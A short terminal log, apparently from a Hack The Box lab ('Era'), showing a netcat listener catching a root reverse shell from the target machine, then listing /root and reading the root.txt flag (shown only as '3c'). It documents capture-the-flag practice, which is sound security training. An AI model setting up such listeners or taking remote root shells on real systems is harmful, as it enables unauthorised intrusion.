 (base) root@kali:/root/MyData/PenTest/Htb/Era # nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.23] from (UNKNOWN) [10.10.11.79] 45274
bash: cannot set terminal process group (4552): Inappropriate ioctl for device
bash: no job control in this shell
root@era:~# cd /root
cd /root
root@era:~# ls
ls
answers.sh
clean_monitor.sh
initiate_monitoring.sh
monitor
root.txt
root@era:~# cat root.txt
cat root.txt
3c
root@era:~#